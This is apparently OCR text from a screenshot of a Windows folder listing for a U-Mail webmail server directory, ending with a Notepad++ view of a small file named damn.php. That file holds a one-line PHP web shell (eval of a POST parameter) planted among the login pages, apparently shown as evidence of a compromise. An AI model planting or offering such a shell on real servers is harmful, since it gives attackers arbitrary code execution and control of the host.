 止(D) C:\umail\WorldClient\html 转到
1 KB 3 KB 3 KB 4 KB
login4.php login5.php login6.php login7.php
PHP 文件 PHP 文件 PHP 文件 PHP 文件
3 KB 3 KB 3 KB 3 KB
login8.php login9.php login9-.php login10.php
PHP 文件 PHP 文件 PHP 文件 PHP 文件
3 KB 6 KB 7 KB 5 KB
login11.php login.func.php login.html login.inc.php
PHP 文件 PHP 文件 360 Chrome HTML ... PHP 文件
4 KB 4 KB 8 KB
login.php loginen.php loginjp.php
PHP 文件 PHP 文件 PHP 文件
4 KB 3 KB 4 KB
mainconfig.php mode.dat oauth.php
PHP 文件 DAT 文件 PHP 文件
1 KB 2 KB 3 KB
umail_version update.inc.php update_log.txt
文件 PHP 文件 文本文档
1 KB 6 KB 13 KB
version.txt wap.htm waplogin.html
文本文档 360 Chrome HTML ... 360 Chrome HTML
1 KB 1 KB 1 KB
welcome.txt wolong.php damn.php
文本文档 PHP 文件 PHP 文件
1 KB 2 KB 1 KB
: PHP 文件 修改日期: 2015-1-18 14:23 大小: 23 字节
webmail
mysql-bin.000003
000003 文件
1 KB
C:\umail\WorldClient\html\damn.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O)
new 1.txt new 2.txt damn.php
1 <?php eval($_POST[1]);
2